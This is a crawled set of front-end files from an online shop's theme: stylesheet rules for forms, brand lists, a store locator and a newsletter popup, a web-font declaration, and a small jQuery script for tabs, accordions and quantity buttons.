	color:#2d2d2d;
	padding-bottom:19px;
	width:0;
	opacity:0;
	-webkit-transition:opacity 1.5s ease-in-out;
	-moz-transition:opacity 1.5s ease-in-out;
	-ms-transition:opacity 1.5s ease-in-out;
	-o-transition:opacity 1.5s ease-in-out;
	transition:opacity 1.5s ease-in-out;
}

.progres .progress-item .perc.show {
	opacity:1;
}

.progres .progress-item .perc span {
	position:relative;
	top:1px;
	z-index:9999;
}

.progres .progress-item .progress-bar {
	height:6px;
	background-color:#e5e5e5;
	border-radius:3px;
}

.progres .progress-item .progress-bar .progress-animate {
	height:6px;
	width:0;
	border-radius:3px;
	background-color:#f28b00;
}

.progress-circle {
	margin-top:75px;
	margin-bottom:49px;
}

.progress-circle .circle-item {
	display:inline-block;
	margin-right:123px;
}

.progress-circle .circle-item:last-child {
	margin-right:0px;
}

.progress-circle .circle-item .text-name {
	text-align:center;
	font-size:16px;
	font-family:'BloggerSans';
	font-weight:bold;
	margin-top:24px;
}

/* Flat Form
-------------------------------------------------------------- */
.flat-form {
	padding:53px 0 54px;
}

.form-input .form-box {
	margin-bottom:25px;
}

.form-input .form-box label,
.form-textarea .form-box label {
	margin-bottom:12px;
	color:#484848;
}

.form-input .form-box input {
	height:40px;
}

.form-input .form-box .form-box-content .dropdown-title {
	height:40px;
	width:100%;
	border:2px solid #e5e5e5;
	border-radius:20px;
	vertical-align:middle;
	padding-left:30px;
	padding-top:7px;
	font-size:13px;
	color:#8c8c8c;
	cursor:pointer;
	position:relative;
}

.form-input .form-box .form-box-content .dropdown-title:before {
	content:'\f107';
	position:absolute;
	font-family:'fontawesome';
	top:7px;
	right:30px;
	color:#1b1b19;
	font-size:14px;
	-webkit-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-ms-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
}

.form-input .form-box .form-box-content .dropdown-title.active:before {
	-webkit-transform:rotateX(-180deg);
	-ms-transform:rotateX(-180deg);
	transform:rotateX(-180deg);
}

.form-input .form-box .form-box-content ul {
	background-color:#f5f5f5;
	border-radius:10px;
	padding:24px 29px 30px;
	margin-top:11px;
}

.form-input .form-box .form-box-content ul li {
	cursor:pointer;
}

.form-input .form-box .form-box-content ul li:hover,
.form-input .form-box .form-box-content ul li.active {
	color:#f28b00;
}

.form-input .form-box .form-box-content ul li:not(:last-child) {
	margin-bottom:16px;
}

.form-textarea {
	margin-top:10px;
}

.form-textarea .form-box textarea {
	height:164px;
	border-radius:10px;
}

.btn-radio.style2.v1 {
	float:left;
	margin-top:37px;
	margin-left:2px;
}

.btn-checkbox.style2 {
	float:left;
	margin-top:22px;
	margin-left:2px;
}

.btn-checkbox.style2 .checkbox {
	margin-top:16px;
	margin-bottom:0px;
}

.btn-checkbox.style2 .checkbox label {
	padding-left:14px;
}

/* Flat Brand Style4
-------------------------------------------------------------- */
.flat-brand.style4 {
	padding:44px 0 52px;
	background-color:#f5f5f5;
}

.flat-brand.style4 .title {
	margin-bottom:29px;
}

ul.brands-tablist {
	background-color:#fff;
	padding:31px 50px 24px 110px;
	border-radius:8px;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
	margin-bottom:39px;
}

ul.brands-tablist li {
	display:inline-block;
	font-family:'BloggerSans';
	font-weight:bold;
	font-size:18px;
	color:#484848;
	margin-right:22.4px;
	cursor:pointer;
}

ul.brands-tablist li:hover,
ul.brands-tablist li.active {
	color:#f28b00;
}

.brands-list {
	margin-left:-15px;
	margin-right:-15px;
}

.brands-list .brands-item {
	padding-right:15px;
	padding-left:15px;
	float:left;
	width:16.6666667%;
	margin-bottom:32px;
	text-align:center;
}

.brands-list .brands-item a.box-cat {
	padding:36px 0 29px;
	background-color:#fff;
	border-radius:8px;
	display:block;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

.brands-list .brands-item a.box-cat:hover {
	background-color:#f28b00;
	color:#fff;
}

.brands-list .brands-item a.box-cat:hover .cat-name {
	color:#fff;
}

.brands-list .brands-item a.box-cat .cat-name {
	font-size:16px;
	font-weight:600;
	color:#484848;
	margin-bottom:1px;
}

/* Imagebox Style 6 */
.imagebox.style6,
.imagebox.style7 {
	text-align:center;
}

.imagebox.style7 {
	padding:19px 20px;
}

.imagebox.style6 .box-image {
	height:220px;
	line-height:220px;
}

.imagebox.style6 .box-content .cat-name a {
	font-size:16px;
	color:#484848;
	margin-bottom:15px;
}

.imagebox.style6 .box-content .cat-name a:before,
.imagebox.style6 .box-content .cat-name a:after {
	width:0;
}

.imagebox.style6 .box-content ul.cat-list li {
	margin-bottom:4px;
}

.imagebox.style6 .box-content ul.cat-list li a {
	color:#919191;
}

.imagebox.style6 .box-content ul.cat-list li a:hover {
	color:#484848;
}

.imagebox.style6 .box-content .btn-more {
	margin-top:16px;
}

.imagebox.style6 .box-content .btn-more a {
	color:#f28b00;
	font-size:14px;
	font-weight:600;
}

/* Imagebox Style8 */
.imagebox.style8 .box-image {
	margin-bottom:16px;
}

.imagebox.style8 .box-content .product-name {
	min-height:64px;
	margin-top:5px;
}

.imagebox.style8 .box-content .price .sale {
	font-size:22px;
}

.imagebox.style8 span.item-new,
.imagebox.style8 span.item-sale {
	top:34px;
	right:47px;
	line-height:45px;
}

.imagebox.style8 span.item-sale {
	left:49px;
}

/* Flat Location
-------------------------------------------------------------- */
.flat-location .location,
.flat-location .location-detail,
.flat-location #flat-map-2 {
	float:left;
}

.flat-location .location {
	width:485.3px;
}

.flat-location .location-detail {
	width:350.5px;
}

.flat-location #flat-map-2 {
	width:calc(100% - 485.3px - 350.5px);
}

.location {
	padding:0px 31px 35px;
	background-color:#f5f5f5;
}

.location .title h3,
.location-detail .title h3 {
	padding:25px 0 22px;
}

.location .location-content .select-location {
	margin-bottom:34px;
}

.location .location-content .select-location select {
	width:175px;
	height:60px;
	background-color:#fff;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
	display:inline-block;
	margin-right:19px;
}

.location .location-content .select-location .select {
	position:relative;
	display:inline-block;
}

.location .location-content .select-location .select:before {
	content:"\f107";
	position:absolute;
	font-family:'fontawesome';
	top:17px;
	right:50px;
	z-index:9;
	color:#484848;
}

.location .location-content .select-location a {
	background-color:#f92400;
	height:60px;
	line-height:59px;
	border-radius:30px;
	font-weight:600;
	font-size:14px;
	padding:0 36px 0 37px;
	color:#fff;
	display:inline-block;
}

.location .location-content .select-location a img {
	padding-right:14px;
}

.location .location-content ul.location-list {
	height:439px;
	overflow:hidden;
	padding-left:3px;
}

.location .location-content ul.location-list li {
	color:#484848;
	margin-bottom:11px;
	cursor:pointer;
}

.location .location-content ul.location-list li:hover {
	color:#f28b00;
}

.location-detail {
	padding:1px 42px 13px;
	position:relative;
}

.location-detail span {
	content:'';
	position:absolute;
	font-size:20px;
	color:#484848;
	top:25px;
	right:34px;
	cursor:pointer;
}

.location-detail .image-location {
	margin-top:14px;
	margin-left:3px;
}

.location-detail .image-location img {
	border-radius:10px;
}

.location-detail ul {
	margin-top:40px;
}

.location-detail ul li {
	margin-bottom:18px;
}

.location-detail ul li h3 {
	margin-bottom:7px;
}

.location-detail ul li:last-child h3 {
	margin-bottom:11px;
}

.location-detail ul li p,
.location-detail ul li p a {
	color:#919191;
}

#flat-map-2 .map-2 {
	width:100%;
	height:638px;
}

/* Popup Newsletter
-------------------------------------------------------------- */
.popup-newsletter {
	position:fixed;
	top:50%;
	z-index:99997;
	left:50%;
	transform:translate(-50%, -50%);
}

.popup-newsletter .popup {
	background:#fff;
	border-radius:10px;
	margin-right:15px;
	margin-left:15px;
	overflow:hidden;
	padding:30px 30px 40px;
}

.popup-newsletter .popup span {
	content:'';
	position:absolute;
	width:40px;
	height:40px;
	right:10px;
	top:-20px;
	background-color:#f28b00;
	border-radius:50%;
	cursor:pointer;
}

.popup-newsletter .popup span:after {
	content:'';
	position:absolute;
	width:1px;
	height:20px;
	right:19px;
	top:10px;
	background:#fff;
	transform:rotate(45deg);
}

.popup-newsletter .popup span:before {
	content:'';
	position:absolute;
	width:20px;
	height:1px;
	right:10px;
	top:19px;
	background:#fff;
	transform:rotate(45deg);
}

.popup-newsletter .popup-text,
.popup-newsletter .popup-image {
	width:46%;
	float:left;
}

.popup-newsletter .popup-image {
	text-align:center;
	width:49%;
	margin-left:30px;
}

.popup-newsletter .popup-text h2 {
	font-size:25px;
	font-weight:500;
	color:#2d2d2d;
	margin-top:15px;
}

.popup-newsletter .popup-text p.subscribe {
	margin-top:30px;
	margin-bottom:30px;
	font-size:14px;
	color:#919191;
}

.popup-newsletter .popup-text .form-popup .subscribe-content {
	position:relative;
}

.popup-newsletter .popup-text .form-popup .subscribe-content button {
	position:absolute;
	top:0;
	right:0;
	background:transparent;
}

.popup-newsletter .popup-text .form-popup .checkbox {
	margin-bottom:0px;
}

/* Divider */
.divider10 {
	height:10px;
	width:100%;
}

.divider20 {
	height:20px;
	width:100%;
}

.divider60 {
	height:60px;
	width:100%;
}

.divider14 {
	height:14px;
}

.divider30 {
	height:30px;
	width:100%;
}

.divider35 {
	height:35px;
	width:100%;
}

.divider37 {
	height:37px;
}

.divider65 {
	height:65px;
}

.divider90 {
	height:90px;
}

.divider25 {
	height:29px;
}

.divider26 {
	height:26px;
}

.divider34 {
	height:34px;
}

.offer {
	font-family:'BloggerSans';
	font-size:18px;
	font-weight:500;
	color:#484848;
}


.zoom {
display:inline-block;
position: relative;
}
.zoom img {
display: block;
}
.zoom img::selection { background-color: transparent; }

--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/fonts/BloggerSans/BloggerSans.css
body_size: -24
content:
/* Webfont: BloggerSans */@font-face {
    font-family: 'BloggerSans';
    src: url('BloggerSans.eot'); /* IE9 Compat Modes */
    src: url('BloggerSans.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('BloggerSans.woff') format('woff'), /* Modern Browsers */
         url('BloggerSans.ttf') format('truetype'), /* Safari, Android, iOS */
         url('BloggerSans.svg#BloggerSans') format('svg'); /* Legacy iOS */
    font-style: normal;
    font-weight: normal;
    text-rendering: optimizeLegibility;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.liverocknreef.com/themes/evo_responsive/js/custom.js
body_size: 386
content:
var recaptcha_active = false;

$(document).ready(function(){

	$("#closealert").on('click', function(){
		$("#divAlert").fadeOut("slow");
	});
	
	$("#closeerror").on('click', function(){
		$("#divError").fadeOut("slow");
	});
	
	$("#tabs a").on('click', function(e) {
		if ($(this).attr('href') == '#tab-review' && recaptcha_active) reviews();
		if ($(this).attr('href') == '#tab-friend' && recaptcha_active) tell_a_friend();
	});
	
	/******** Account Navigation Menu **********/
	$('#menuaccount > span').on('click', function () {
		$(this).toggleClass("active");  
		$(this).parent().find("> ul").slideToggle('medium');
	});
	
	/******** Accordion **********/
	$('.accordion-heading, .checkout-heading').on('click', function() {
		$('.accordion-content, .checkout-content').slideUp('slow');
		$(this).parent().find('.accordion-content, .checkout-content').slideDown('slow');
	});


	/******** Tabs **********/
	if (jQuery().tabs) {
		$('#tabs a').tabs();
	}
	
	/******** plus minus button in qty **********/
	$(".qtyBtn").on('click', function(){
		if($(this).hasClass("plus")){
			var qty = $("#qty").val();
			qty++;
			$("#qty").val(qty);
		}else{
			var qty = $("#qty").val();
			qty--;
			if(qty>0){
				$("#qty").val(qty);
			}
		}
	});
	
	$('#menuaccount ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menuaccount').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menuaccount').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
});